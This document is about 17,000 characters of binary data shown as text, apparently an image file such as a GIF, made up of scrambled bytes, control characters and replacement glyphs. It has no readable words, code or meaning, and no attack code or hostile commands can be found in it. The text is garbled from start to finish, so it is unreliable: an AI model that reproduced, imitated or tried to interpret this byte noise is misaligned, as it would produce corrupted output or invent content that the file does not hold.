c��9Hhn�H �EzX�Q�Q
���@i�`�戒hF�}�'�ׅщ�����V~`ThTΠcgb 冹����YA7|	�(t�7~A~rH�wM�_�8DMь�� ��jǘnNV��X�׉����Y!}���ea��1��-�I��@�ц�(V����";H�V���(�5x�1��6G&0������N5�`1������%����H��F\�uZ�i2 ��_U����	A�9y�щި�NZ3�AWON`F� L� �G���ag1�`(����� �SyF�a�LFwH��2`$�'V�	Љ̇gYAaP�n<k��lwI2@� �ׇt@���"��\a��HUЋ8i��!�~�q4��A~2��4���V���2��a��
`u\И����`�4G3����{�_��؋[�`�&'��
()@IЇI������ <!��F蟟���U��AAv��0�doJe����Tс�5 `
�H���PQ����	!-ie��)��'wrU`��|��L@�
@~)F�
Q���Q�0:�YQ)ء\���N�H	v����5��bi�VX�z	\Q}�`
��Dנ%7���L����}ΰn�G�����_�4��8�ez�^�k�����6�	� <�)�������
�[������	�j�T\w��L��'�[a���)�%�M,�2���q�ZM��Zf��/X������VjX=�:�`Ⱀ�ԙ��

�_�v��F�x��Ȣ�E��Di��pBR_|��� �,��ʨ	����:0��
�1p��*J�1r�4 A��I��Ll�j��� J�ԟ�@	�P�Ж������h? ����m0����R�����'T�y���y݈m��� D�����$-���jT�V 7@� ��:M�
Kʐ� )�`������ +�٢(7��\� �[M�3���`/�����	S�1
�`��`��:�C({�LP���������X��[�[A+��� :viմ�*�w된 `@�
V�D��q�pH]�_�0������: �9 J� f+D��K��J�ks��`���R�
��t`��+� �J�!�l�:�������{���BZ��V���k䠸���j�ʸ������;ŋM�_�����S `���p=����
�<�P����I���,k�kK3���`
���5UP�Q��k�.��pk��@�<]�������Q��K��}�K���/A�#���Ɯr�i�It
@�!��ӿ[20���U�5���;����
A�@d��g����S��V�_f�����f����u<m)�4��Ǝ@�P8���	��;l��)q���<��g&ӫ�v�~ 4 �1 *����u�F�y��:��A��g9��qU��ă�j���=aMs��~:�*\�A�,�����+4�S��m*��	�L�����Q�B�A&I#`#0�r��~»�̑���@�+�����W�q]p�\>���B�q�L�Q/�\��*��|z��0͘���?3��
\�l��3��,�P7� ��H�pў%�z��K�V�������p+���	�P
m���g�R}\��=���� n`4�S��a����8�\�J��1I�)I�1'-�L�0���2����4P�]�сL`�AM�m�"�+��O4N�SMV�~ӫ�1���Up����a}����?*�ց��+�5!:���8���c(a�}p����Λ���0�ȸ�`�a�a�)T������-Ԋ�n[�4�E��� �E���� ����<�}��۶L��+�Pv0��|��|[����s|�D�ѽ�U
Q+�q�vD�aΕ���*������L�b���_�*k�{p��D	C3���ԝ��-a���A��N�6^�w~ҋ��ޘ���`� ���؞p�ȫ�����[�!�~�:���Q�^��^�E����p��]/���e.F�a���䊝��%$���Q\��y.�g���m㗼�*��E���%I���V�˘�׼m/\���-~�_���!�bn��$�+���hw3��~ꁞ�w��7��ܘ����������ד+�1���a��G���R������=���8�T�뜎�-�e���Ќ[��y�1Ǝ�Ύ��>��0�qv�¾�>語�Vm�����>ޘ��G|�J�������{�ٽ]� �n�q
�nw�-�~�Cl�+��[.�M����c��?���q��L���!$J^�Q���aC�}�ɞ��{�(�gn�)�ޙM�B������I/�1�OdM�0�����}������~���H����g)�c.��L�C/��R��N����4/-���Eξ�Tm���y�>���l��������i��P�P� <Ɗa6���F�����/ui���>c_������������C���
��0M��n�
������� ��q��@����a���Ͽ�c|
���T�5pEU�^��
�E���N�}P����g	&����������q� �<@�� ��$X�PA��
*D�0�C�%N�X��E�5ntH��NG�����?G�F�����)[�T����,q����"�� �x*Q�C��2$(����(ѐ��Y�n�ڵ���t�sdٲ�R�≒�#�u����]�O!T�W�߼�&\8�X�5i��[�qZ�6ӶXV%N�\��C���gСE����ĺ,�Y����h#c�0@�V�TA#�=��o�����9s�SI�aY�t�O��7b�^�4�0Cc�J	_���7p�齆�Z��˕m6��:�H�:)K��/��*(趁��#RH �>�L=#䨓�bά��k-��6D�C�&+苁����2h�!d�(�B������<	s�Q�
��p t�bN��
�L>�f�1�*r� ��b�[n!��\,�#q��K0����6+��Rr,�{/�����"���6[ʄ��d�O@��1,��L���"���fZ����jL"`���6��U���[�Q��a��DP�2PVdLB
r>弉C%�TMI�68ǀ:	B�h�ɓ�c�̲!DLmU�xIT[����t��G�0snə�����x��6X1�N;Ev��Q6Bg_D�k���#�*;-N]J�͈�-(�
�=w�0vw�M ����rGUSMuK};Mn��odFGfӭ"�T͡s,%�(���X
rזU�ձ^�{vu�B!��������"�\��0 �`rw P���ڡ�}�zk�(��H��L'��3x�NΉHYi��X��e������>�]tS.ͳ����>P@ihD����e���|r�N���H%2a�xR����$�Uஆ�ڦ|u�[k�t�e�S[�"dL��w�=��Y��0^������l�h(M�Lj���z��n��~���ۡ���w��^!�ϓ*{���}k�@@���_�H�b�/�zwȩ���# �`2� �v������x�"����V@��8@ =�t��	�lR����V����A�HA)��2x��!�y 	Eb$�0�u�J��2�Te�8d"p �#4�)�-�AThu�O�q�?��>/*2����x���gL��=��:���x6 ��(�0:%�al
���B�D�8�	[b��D�3l�Bb�HG�Q�az�?tщ�Th��"�H7P���cB���I��3A˛%�&�'���?���@�@
)F`��AD�Jdn�h�,Y	D� ��%.�r�/�B��9�2D�X�1���-9�l��# y�HV�I�@�^ֈ�6���$��S4��%VQ�*�(�$hA��lDoa!b�</�Ϛ�鐺ANt�UA
���M���H��zI�"N��E��0���+:�'J�£�\&DB��Ff�`�?ā	/1�!ڬ���Stjf��G�|�S�B�L
��i^QHH���4%E���)D��s_����fU���cAv9�Q4u�ii��r�D�b p��B1�(@�sE�:�隉t����V�"�:��tr���>  j��H/IˈLv"{�K�̇�q:�U��Ͼ+��DB6� "��@��`�o����C�w	.6�\Q�Z)�g��cp�0v9�-����D���ڐ�Qu���lix�74�@��/�kO��q��͠h'rP��,��I�I/�=*��y���9�J2�E��Y �#��]����FD7����"<9d�	Y�H�
M�BOk;[�]��I�Dd0�S#^3�C�qR䢲�K�olM��� �K��l7k��Ӗ�
��p�	�LE��w��q���f'o$W����:Ŀ��
N��"6�rq��$��"+����e��!�Z(:�0#�+��\��� ����� ��l!y��3��g�L�S�G�ׅ���`ܱ~y��x�����@\��\$?Ed=N�����_��K��-��\�dc����@B[XG���G��k3�3��v��`�o��.�w����:�������]#7�^�m�e��:�1���Q [%x8��.<"z�
��ѳD�:=���q�{�<���F(,h����B�ݐ�0��H7�k����@Xn8H"��zVt��_M�2A�br�\b�(�(������-oy�eu����n�$8"t�BF`�%�.�Rċ�hO;a�������FH�j�� �m�(�����Ky������Pg�˫��GD�AĂ���P,<0��{)��D��󠩹�;���� ��^FZ�����_�w!d#��?5�����m��'ZE��g���7L�A_���6�EĀ����^���ņ����8A؎�>�(61�9���h�f��l@b��@�������ۿ��?�#�{:��=��ޛ�O����DxLeHA�i�q�[p�����2���k��{9�9�C��0@�@@,
D0
4������@���迁@<�� �+���>��*�9��8�i�Sp�3��aC�7�@��-3�!>�������`:d۷��7/46�D�K��2��D�64h9A��������r�=j���0��`h ة�C� =����3=��A��@���5|D�:7�Ć��C��SJ�ÄP
���_*��Ҝ�؄�(�HŊ@<Vt��C,�86��88�?�(��XI��D�DJh�L��yq��0&cr�%"�c̼;��� �����h��E��� wPH�D�k,�h���[:.���*�B�{:�EA7\Jd� �L����ǁ���?�6�?J h�Gd�:+j�,�����0H�P�q��� ��:Q�8 ��Hň̋���F�PE��J�C<��H�,�C��-�OXd���lJ�艄)�<��Cd4����/��
`8����T�$J���:=P���h������ʆPŉ�,l��>h��G3��e)��B�E��FHM�[�Ex��|�}��L�=Lc��X�|;_�����_[FO�������ل8E1�d(���XȀ�H)�(>p��슩��όK������@��/���,�t��\M�˒�,I�ԒH��H <i��yɁ8E�N���<�o�_ۊY�'��!(�u��؄sh��9����MH�� Ȇ�нP�@�ɔ=��+D��F�[���73�� T�ji�ɢ��$>�\��Od���Ԓ��۔��K����3�)�3���$���$������P��P�+���N�P���f��m�NȇH IѨ�ͼJ�@�+@���7���o��X�EH�TQ--i�Hҁ�O�0R�,(-ah���+���=UTa��
/B�ل�� �Y؄
ݖ�8��3��h�[Ո@�Ug$�ѐJ��J���ĪO�(T��OZ��EV�����E ���#���;U.-�H��v��5��+P�(q�$V��DC �^�X����0�Ĥμ@ /� ���$��ȫ�J@UV����ÁPE��+C��3�����,�F�9��V�$ˑ��W�}�����.5R���V%C�g��E�{��)�0��p�0�R��#���ʹ̄�?u���ӈ��e�؇����QE-���X��Cȫ�����ϒ�OM-[F(�詼5�)��ڈ _X�H��M+g�6՚��4��6���8��8X�eZ�mVgm�l�LCDތ�����6�����[�Pұ�O���Q}���_UԼ@��C�T�Ȇ���x���5�h����E ��������Z�}�+�>���d%U�X��Z�+���E�,�N�ണ�^yBA|T�l��e 75]}��t�LH۲<8���V��ف��l`5������^�ܗ� ���8p�h =�Lnd�*�H=ā�QF�X�����^�͂"H�2��D�'�@mP��P������;�y5�+��Ո����5��m (P����6�Эhۍ��|��� �8 ����5ϋ��B�J��\Ȥ���؁���,H��#��# �4����t(I�,�ͫ�*�X�(�'������xp���܂X�Q�a�� ���ᆘ �h,��\M�d��ݬ���Pn3�X���bS��p�P�e�WƁ	xX\�X���0��^�8�" �4N�6��5Vc�%��K��%�M_��YI����x�ڵfB��E΃���Y�݈(�J�d!`,\,�ɞd�9�Պp⁐�0(��;�
*��@�b~�L��É��F�Z�B�\�Tc^c�.����<�h,H��h����(��&� �����`��݁'Ȇ���I�%�%SE��G�$��&0vp$f����f���h����d�(�@�|&�����>eb�bSn�*��n؈����/��"8�8a�� �5�Ri�Ƃr� ,������mi!� ���+�gx�cx�恈d��\�~���(���������r5�,@b���#��ˮ��/8d�h�e* #b��"�稽(���m��@�jU����VFσ�	��	�\�`�8a8&� 5��rȃr��r��������h�V�U�aH�QeoQ��8l�(�m`l��%��D��X   W��n�
X��h �p�5pS��l�`PMF���О������҉(��v��4�jQP(�������S�U�L�D�v�,8�d>�r�q��� � y��������Q��t��t�Y� ��_���  aV�؁�"���&���UP��p��p�s;�:��;�s�s;hA�tB� w�pqp �0�  �tƁ��E��vȁ�Q�g��j�PeT^�V���qYvn#�eo`��q��ky8r[���u[�9y��I�m�f������(��9�U��� �S�<�RPs�"�g~&����:��>�s~�7wswso�:W�
� ��rws@�-���R��r�dEhi�����C�� U��M��U�tH���m��Uq��̈�g~q�^`�m�0hQ�����vvo8���r���J��������hR�^���Y��r����sn� ixN�}/w��q��エe7'�o�qt��x�zr'w�'h�P�6�v�s����遐hG{��w��\��3Sm�΂��6\9��{��BW��S�H���پ5P�����ɷ+&u*�⁸��7Obh`Q��h� }��������� o @y؏}�#`�1�������� '�<�vH�g�v�G{��ypv��v����NtG���V�s+no���7����~�we������G�P�xt��>w�nJ.*6������� U� ��gp AIH� �������n�?�BL�� H�C������TPʒ,E��qB�	�&x	b�A��N�@�BI4x.N�#X�_S@ʅ|��jK����'.+U�~-H��׷U��z����bI�_4��2�dݪ|����]@�� ;bt�ӮE���/"�u{���'H�M�lm�db/Y�<�21��o�T�ZM�J�3g��/a������e_�p�v��-�m�=�=�8�3N7:z�W�S?���l�Z��|3�� �w�{�?[w��V�x�������XT�Aj�j��S����J��J%�[4�H;��S8�"I���[J)V�i�%H���\\=�� �E2 �?*l"�),� �bP!UZy%�Yj�%���\xF����-�i�^���cK+%��~a�fS�q�H� ��P��ƟPt�ڄ2��l~�TM'�4�o�(����X:��U^��R��Q�!aĬE��bC`@�z������v}� 3S���c@�x$�کJ�QwTS0読�)VZ�D�A�SQi�4�?z�Cif�@�lĘ�(^i���5�.�ىWA(�,U���b^`��UIy%r�:dIG�I���:�0H��e*rҿǵ�#���/���	�D�	df��	ލ���0�x6Q�ؚfFi�A�i��!LХ�ᢍ~d���j-U�H=5�U[=5�X2s�c��T��=kHaof/�i11ۮ�J����T��y�vٸV����E��?�D�V`�]��v_� u´!����!k;�#�� u ����F'�dbH�X�"	�M�[�~���._�ދ���5P���V�!u�R/?���S���S��m�̀��U1��Z_��ϕ�Q��0�ȼ 4���m�nT�?����-`����ܥ���'$��|�=Y��0��Ht�%cA�J@ʊW�Cm�-�
�T�Us�U/
J�"�nO)���ЧB�P�$J4*�����`_$��'��/^�W�J�ύ+(2W4F2@�p�_(9Q4lҺ���=q��X�!���x�|���L��c	a����u*_%�X1x=��ѡge8��P&���r����� b� ��3���D�$�ۍUbx$%�8�?P�p�#*y�i^���A�B#���7"�� �4�=�!�E��qw��y5�1�p9�cA �-̗b�cf:%�^��F���֪����U�tŁ�L�|#�"�H�}��H�L3���ds"�Q��(�u@*UBցR$�H���������C/�aQF�ŢՓ���!��$���I�W���� i��H�5�#K��NR��"s�|�"OqԞnkA�Q4�N1�G�V����ȁ���?�G�%�LBP��pS�Pj�$��P4�����-��@%�s��q	�'�U��S���3��$�=�թ9��'s��@�A8�T{�Q �אS9�BH8rE���*>�#��J��B�WYI�"Aϐ\�� ���0(lN�6�"�HԠ~���?|�ddktu0���_s�?��&�.�w��a{	UT�SW%�,=�T��1N�D7��j�/�l�2�\\u�bD����~�]���+�v�&+�AX��� m'�PC����?�@v�<�sQ5'|)$��0�C,�G�9b��a���n�p�6ÇxL T��`P_�&:�ґ˾��Q��TS��`�����"�z_K�c���A��3(�4�rSí0�� II'���=1`�
��x���f���T��*��|ԡ.&�54 �C@�0.�*ʘ�] KS���!��Q�C����@��*�n9B�lh���� Y-�.�'[�D\�Wκ%"':���  O�7{��h�z��UI�b����+�m�1��	���mk�ۘ%�`2���Ta�������vH�D�5l<�]�m|�kHRu�� �n�\*]͢���*%"�KT9�" ]��ڳ/o��6�;B`+̀$h.��S*�5$wM�zwF�
˹�:�e�ҵ�[&i��RX��w4%����X��0�m�T:%��|K���*��0"���c�[h������D��(̼nW�P3pA���� ;57�VH$�5����i8����(�\�c��\��w���҆��3�>NQd9�����#I&�i1�Bϙp&����C���E�	G�L�`Ep�-mc����K:,��f�A8Ve���`SV�t��
��qڑ��A��>�
��&#�\G�������H�?�X����%�N��͞�~2��A�?ɞ�G�Np�]�����ԋb<�G= ���l��\����P�^�	t��[����}��RU���W�q���	�s�K!�G��������5߈��EN`H/H��������%XH������i����n�����p�Ґpd�� }��x�L����TS~��ל���K��r��#]�4��`��0V(��� �� ���P�-�Pa^� %��(��?\�	�A\B�Y)0Q�E� ��a\ឥL���YD�p�@�]�ҹf	�����LLQ�ԎL�[!��������[0��p(�F�Đi�
�����Q`b�|بD��$4�Ad��C�I�l��Q���?MC������݄G[(��w��,N��/ލ�|	��ݑ��;=���������8�RQI�` �9��ȗ�ͨ�Ԕ$ߍ��<��@M��� $&�_�Y�7t�?Ă�y����|�~�U�t@*N@��j�.xWF$�<|�Ad /�`:���T�$bH�r%��
��U�M��������VFL�$��]@�)���
B �-MbU&��:;
��-��pQ����]���F��	��	�c	��NنK��c R"�J� �Gu�J��8M�xZ9�NUO]Z�Sc�J̦A�HUI�р8E4�e^�!��aNV�'�b %逄��c���Bu��e�f���bT��Ո���	��mԆ��������4Z�DCS���P�]ې}&��8���X}�E�ɐ�f%	^��&�"�c詣A�B5��&DA��iH�u��ĠD��t�w����ю�$�����X-R�|���d�dV\E!����مU ]8 �H�S�r��^�	�D��%�Y�v-�A4h�>�9&����;2Q��aN�a\���yC���C�Nz��2NE�����襸Ƽ��K����aM漀S��݄�W��n8i�e�����腱���^)&BHDh��;���)���L��>.�R�bF�C2�q��aJ�9��[�M2��^��v"i}$�q�攖D��`�
^IЙ�JU3a�@�ŚU��E8�d�P�� ��p����������`��Ās�Ęu�(Q��U'�]'.�hD9p]�Ey�w>�UT��av���)8�z�Jh�E���W^��8ƾ�`1�W`��Ġ*����y����nڢ�KS�A���&x���%0� t)B�hH>~�@]���@�Z� [9ȃF4���]�L��~�,l�l�/�/T w��I%Gy�X0A˦�EjZ
�T��N��� �^�c�X�f�xZ�Ȣ���$մj�^t l��j�͢+��k����,Ђ�������D���k�ʃ6p�Ed,�s���+�8M���9(*�f�e�l❇�!i���Ԧ!��	hP ��gm�������ܨ�EN�(ESl*�
&�!�%�� ����Ā�����9��%cN�*�Ě�@�F�7��E�:�����|���I�
bl@k��,kS��f�b�(� ��P ܯ8�4�,�rhv��dǏ�f��T�q��ў� ���:h"4B#P(��*TCi���:.����V��N�"��YҲ��Ju���j�
\�1Cy��*��
�ŐR�eM�@_�Ĳnd�JW��(��Ӡ�X�dJQ)r�X&%bfU�_k��?�¦��?��!'H\��C1����TH�b.�Q��\'�y��f	��\�	��Y�`�C��4Yk�˞U%uDC
����y1^~ g�}�h��Gn����DF��z$hZP�,[ ���v*I ����4�۝��@4,�"%�@��)j�`A��K-j� �L4(8�gf\�����!t��,�f��?�>`��D�&d��y)�@L��L�$c�g����GV�1�	��&`�qI��*@�<��� �٣�u!�ᄫ� �*�\$U�4S�E���9���l�?EO�b؀
l�4!�?��*����J��Cd�^@��H�Y��|2�V5y̲�����e4�Qlu3)�2�e��lO/��l-��8��~�]�$횮/�ԭ������sl
�`J1��(��,�D6�B����	Q��&lB'���:�DC�e檮���t�?�H��0tA�� A�P�`,�B��^�X�\��du�Jq��˱tP��p�J/p�5��'�� ��� x����?�H`���Ax���@F��O]D�wo[q�w� �^HdCI@ zxw��z[6��,�iw�cAe�DD�¼|���wo��e�?,��	�W�K�B
l,lA��їP�X��D	��#F��f��U H�uN��4�0�0	���L]t�\rk�7z�@�,�-9$vb�D'�D'�M��x���>hH�6!\�q��A,p�-��@���q �?���/
��6tox�B�Dq�)I�t�Z�صG����e�nd*bD�
���d|5d�	�Az|o,,�H4\A���~��[��G�9,��>̎�e'HWtT�Ol��	�q�^�].4Ht��n�?�1��
%��u���7L���	�A؀NЋ��9�8H�w�Deg�Ȏm�d�a#:HT�h�����\�h����C�� ������� l�
��	����T1&�؁*D���dnH�| �c� �.t�k�Z�z��z/^��bR�.��]�i�S�7���)����{�"�<�����dC� 8�
\<����̇�8���C6�B
D�u�Ч�쀲����{3��
D	�@`�<�tA&�B
�4��t
d�)����%,�  �*���٫ڟ}ٗ�
�@?@�pj�����p�ʗ���o@?�B �z HoIB��1I�����HED� �z�F�z9䁉J�N����x�<p��>����B��C6�� y6������˼A�|�W��g�8�>tC�=ѿ7z��a뽗{����k�/4$�d"��(������g��o�kh?�g��!$�͚8H>��D"|�9κQ�ޙfyu��?A�D
� �"�Ęc�#aB���@���ߦ:)���/�,�-v̘q��v�����F���*	qE�3ƫH1&D44�8X��ѿD�%�yiR�K��D$�!T��Rt���C�"J���iؙ�����C�p���.\����1�H�$��{��aA�'	�O�a3�(�H�b6q���O�Ix�X"�xyiN���@dCZ��7��ti�s�C0ߜ��}�Ø��B����L�[Bd�h��dA�X���m�I����ݽ)��=���rcƏ���Z=�12|ȗ'_��ɿ��ڳ|o93�D���
|���V�	�����!����B�6	D���9��ڃ�C����)�� �hBX1.Ӳκ��Ȯ�H8���w,�;��
ﯾ��i���>����i%��*x�`�2�lZ��sJ�!)<3A ���k�YA&4�@���YB�P�3���dL2�p�?<+���>�2Ì��� ���;�+Gor����.�M��<�҈�6�tRɲF?q�qG`l��	x��՝*��,1��YJ��L��8��3��2���' ����ئ�(�r���d
4&�z�����D�-W)1(�8`� :\T�g�p�n.OI�Q�Ǉ�K��1����h�I�,�/���yjzȝ�D�̦jg���E�@/���=Є�inW{�[���ć0A�O
9Ą\����A�6"���i����^�^�"1���j������N.\<�KG��a�IȢmj8I�3k���BYo�~��	`L��o�?�X&2��Y*x"����!���Fg����'u4��
����MݟmK���{��骦.��Fi��갶~Hk{!�k�Q�쮓�Һ������N)�2�V�Nr礔D���_���� �s�}h���ō�x*�@����r����餓Ɛ�a�?h� Z��&�@!-t�S���g@A�(�Yԡ��ە�j��f�;���!f��1�,�9
D��N��.�)��ҷ,��d�����C|�U� b >QC~�D	��7�c��\:�e�3��A%�;�oXF��"���q��Q�|B����bУ��:�M;�+�\��7�Q�	��� �#�)?O�_$�AI#ʄq3��C��s(���CrQ�c~���-p�SRd+����Ī�ni���6:��Q9ʆ0�@`>P�4&0�K�=^O����X��������d�p��9O�1����d6�� .�}C�L&��l��><
#gb�����X�+��D���N���-\�� ��~� &�Ef�Ni-cR�Hƌf�h�4�E�H�B�]1N��'`��E62�ND��@�2���*)�vB�J@d��Ǯ��өO@@Q70U6�oG��@��O�v�!_��?�U�����E1�&�dE8�[�0?Z@�E0hQ��.7�Q��4Qz�3�
�P���)�A. �\�A����~ XЋ����C� �̏�6 ��1�@|�h�I����Q�-lA۶�c�4vK[�>$ h[%�ƫ������ܥ�7��	}3X��+D1Nb�;�JɄ������~ n�-�%grTw8U|SE|��T�e	���?WY[UBĕ���-�D��iU"Dj5�XS�R����5�}fV�����R��C !� � ,   , � �	H����*D��ߩD�!Bd��!e��	Zȱ�Ǐ C�I��ɓ(S"��j�  p�ʛ8s��ɳ�τ0���/G�jdP��P��ϧP�J�J�ˁ4s�K�O �UÊK�l�M�^,�/�'��Y���+�x����A�1��P� �4
`A�&�ǐ#��"��?.�aHn�2ؖ�:�_c_%�^��f�WKH�HFb�AM��Ԍ�?L�aj%����ȓ+O�D��ڈo����a<$�����ʔ�^N����3"\%�����Km�����f'X&G5�ՠ��� ��t����}6X�t�B�-�����%dHAt�E�WM;'�@�7 ��?XHP��h�H��X�XŴAd��Xc�p�Hz��?4
$�BD!�`tؤ��S2�OM&��\��G�9P���rX�`��_�Y#OԥARX�l	�@tt	d]� ���b(@�*o�|r�)�&Q�(�@�ٙ��Y��w���7߰��D(ԥ�Ax��*k�:��8UZ�bk$S(i٬�6A� &��S�'��#->��sHF�lB�@_h��a<��knkcb����"ͻߨ�̼���O(�s�1�d	��Z�����W&`jDF� ���j���e�j��R=q����L#��5"�P$׵�T��|3L�?7p���z� [�}��AkL�[�:0�H��A���%��d��(��}��@�V&t�`���@�T� �t�!��q��	:�H�x��_���Hu��iP#<�<�
a|��^��ތ��vQa��m�1Ƃ�*�5ƊӸx�s��A]TgAd�G�u�L���	�ʑ�!"e�dd���EW6����n|Ȍ��LY�CM����3�n4��f\��\P�i��Zt�.q��7����r�>�Q�>>�|r�8�~��u %[ �5��������$H���fF=�ѭ n-��$#wHC   }H(�2F�&%����B�Q	dL���\W3�9�T�k
g'��B?��Xx�c���h�?�#���A�B� q��@�aD#�.���o�T8J �85�1��K t�"Bd���9��B��@&�ƽi� $刐T �KH��P (�Aw�c��/뇄4��!0
DX��$w���y�AeC�	D���6�GXB���9�I��@ �T	r�7%��dH`@@���|,-�i	bެt٥H�i�n����5�wŁ(A!u;H�uB�hc�'9��K�hN P�G�e��})�<w���	�% �!r��� =�5��Oto���?�y�@$��#?�)�r!���ECŵl�UDH�I7E6�/���@�j��J�Ə�.�|����:�EH�6n���b�83�����tF6m�
7�tX6�*A Ԃ� aX-2�B
0�#���H��%ˤ`f���@W��0�Qo2th- �Q��`����̅��@h�yEB�ѐ�4$3��C:v'���!��Tճ�$=]�4����'C�́�� ���!K�˅�������ң��A*X+Y$2��uSR�FQ:7Q0b��ł�h��P#g��u�9e"�^���"�s%
�ǭĨA���?C����ҡ`�܁�տr-]ɑXv���Y��Q1*� )��?^0yT���QbI��#F ���^����$k���W��1N�\�H���XT�I�Z��7�A��d��R!H�v�r����gq�
ECB��M�,�:���8ɇ.wf2B��h3���kk�ܤn��q"�@<�̅���:��@�F�����A�\��^�R!�<*�$����t)��*��f&�Am�0���@��c���w�"Rg�]M�WqHX���H���	8�Fk�`3r��^m�'?���4��>����6���o�7=�{W�ݾ��BR�����o����X�n���x;��.��l�Xm7���:�!��Z}���
$v��>aYA.��6��ZJBd��� � ��Gz�e�Z&66k�l��h1'H��򁘛�$-H��K3-[�(��0���*��9Y<@@;$'H��]n$��~b�sw�tdn5B���DZ))�Gv����#U��1�Q$��6�*,(���F�#kQw�p} ���2�*d�>##��[Z�8'�,�|.X����O�nf��7�1�A</s�7�h7����
th7)�`���� ���e�����б�;� ��7��0���Rk��j����A"0�c�7�2��V�5�"Q�?��&E��gv�8G al8�
�5O�L��s!� WV`��i��#pAh�~��O�VsȀ7�h�wo
�*	@"� 2���h{��O��ূ:�{\-xf1'�v�q�FN`at���W���u�d^:H�<� �wWd�j.83P1�2p����H7���3����'�'�dql�[�v��gjH(�q�q,�7�gѱ%�ƀ���
����2Ђ;&��0�[�'��]�y�xbGx[H��qHy�t�(]�j]Ջ}n�$���0�2`�J��t���A���a  ��3g����<�y��� E�_"A� E����+q<0���U�kp�Nf��@3`0!	��%E��X�� P#�@��W����
� 
�`��a�a��XV@6 ��������ff P�QJ9r8����' WU���}zw��|�x�����p� :P�b�	�&�`
�P*��Ј�`	`f䠕F���z�0�	�(� q�A�g
\�	���B�����&�)���7�V��O	���q'����w�a��}�h�m5
�G���)V@"
@L#���)T�fiQz�	����wa�}ѓ�P������@�!�8�gF-� ������q��P�r	i� L�y�X���!�a�!�PRIV�u�B]�����?I\������p)IꁜșJp�6H�8f�c�X�vJ�y9�) (΀|Q��1K5�~9~I��� ����N@�	A�*)�Q�w��x��Q�:��h@���=�2 � 
Ayѕ�0���Pڌ*�V@���T���� �9�q%��RL�HP�A���#ʥaʥzWƸ	@	���y�Ѧ�"�
@@�`F�b��Ua�5��*�	��{��j�������a@Չ�z�Pa��ʣs�_�z�X\*�84P�A	+	������QA�����"ꍵ:�ai�Jʩj� ���\��8q� �QA��:��*��Zbi�b�����Q���
���xpTA����ɬ}��?J��!a�`a�{Q�Q���i��)�c���Պ��{�;'��p�
����Dx���fF�L@�zJ���P�	���C(���+��|��SA���q���p8�I~`��X�����	��p���SM�>�����~*��Z�f�}p�J�a���2y/��	x��>� U1�bx�.[��a�ff-���)"�p�T[�A��E ��?��K�~p�ᲂK�_g[p��J� ��r�~�z�u�J*�9����D8v�Z���ɝ�J��`[i�*AX�@X�	]��>��*�ѹ�;�B+�A�B+P�t�O)�3�*������D����������s����۾#��ʌ>��`�,<�ۗ��Vq��|U�
�~I����a{��r#��ZLq_� L m��k!����v�� 
�
�Q�:	��<����9�V�1��Q�/E�;�E\��l�@)�?a�������
�A����N<��v��a� [����e\5,��ۤ�A�����!{����W<K<���X�A�C��O��w�l<�Bl��\qP�� P1?M*����&�Rʆ��^�ue,Î<�#L�3Õ|�Z���ƏLqwh�p	�P
� �6<��|��,ȣ�,���Ol�L�!�q�!�Qǥ@���}�y��ь���6�J\LkN|�F�E�d��|�
��)�� �r+���zL����`A�|���5a��E�l�@�p<�",«,ĳl�Ȱ,ð��� ���8<�w��L�d�;ʌ1��� jp��D	�D�Ѳ��¬��G��	� �MЂ����	ĩj�V#��w(Ե\͸\�]M.��L�"��*^ղ��p:�<����vX�G�vm˫l�=��~��7�Ԃݐ��m�7���x��,°���|��:m�l]Akƙ�Ml׋M��Ɣ|�yM�ٕ�f�Ǘݪaش]ض�!l�%<�.,Đ����b��=���-�%�@Զ<�w�N�oLĊ}]T�h��ٴ������/<͑]�#����R�r�(7ɻ�بJƾ}����,�7�̲7׬\ڎ\ݮ\׊<��������B�ш,Ԕ�č����M�3,�����]����D���}�.ٓ�F�#H����<�l ��m�D<����ӠM�a�!1N�����uG�=-������،�R�������Q�1YC�q�:�M҈�O*��=��\F� �C ���/��;H}3���ˍ��e��Ԝ�(�������m��f^�>�{���-f	␁�$�y��"���)��09!�p	�0 �p�.E��<���Qn[h�`�(���p	��
���T������ʍ��m�MS= î��p	����.#���N��3^�G����nq��Þ�S� �^���!��p�͌�L��~�n:�^K��>�O*�� �ȩ��Nʛ���R��/�>��!��y��J�^�<q��ǽه�	/�&���Ǣ�ML�?��A���&q	�>�)q����������"Q�D����N�ǘ	�s-n�%A�S���co�с��*�?�aod�U�a`�^�_��"�:R��o_d��4��-����r,�B ݰê����������`�i1���!�El��l��#_�Q鴍�=C�O�[M�+��y�=��K!�#�Ҟ����ѱ4����0��2����� T������!"�P�`3C��04&�Q��Q؉]��n�?����4ɯq�ծ�0���A�Q�c26K#�����?F�.��!�%N�xh���et8�ԿL�j��X��I�)U�d���K�1_�(��(6�J�!A@-�4�'�.)��p�L�Q�N�Zժ�N4u柽#�<�pXѢ1-���Ţci\:���)�#y��_��C���惉�P�h�L���]u�ߪ��@�h��`СE��Z��@�'�,*�eP�KݍU���%�������6�X�����p�]z��D[��O��0E��%�)�j�?ZѶMT�@u�0���nu��嗴I��i�#���2�0�B���`s�@�iM���jo>#�O;���O��TС�l+9S���$4�����K��D���C�&�k(�[(��P��������j��`R�]#ʡ����"�H,�,��J�!MP	��C z�$�"2ϤF��![v�rN:[R��u�e"Mg��tlMB�,i��@��(�:u�$��Dr"N�9��e*2Ģ;<D�jy�!�5�T��t��)�H�"��<sFAeLi�Q�S{�rHU��5tH��f5�%E'*�Q_�E�HYd1"0�"���B��rdl�b�U�ƕ�H�$�AZxOL�:
��{Q�tS�5��S���O�E�K2�wa� �8���N
)�M7-	�eS"��*cxd���Ւ���֖N!��uQ")\�k�KJKʸL�^�!�K��f�#�t�w~ɧ�(J�
^�D�-����89A��Q�%:%��נ%*���X�$d��{*8�(.u��C����F��ݓ�Y��)�\(ƹ���Xg��r��D݅J!�$J޻$m�K��O�|
�>�ˡ�K��m����tܧc�$�OBƓ�7it��=�ܓ���\|%P�׋q�_���Rؼ�ɧ>|�8�~|��wA��NA����z^ꔢ�,��3A�|�������}�%�k	%>1��M����጗��Ep"pP� O�� ���8�B�7��W��)os �Pb�I�W�KI
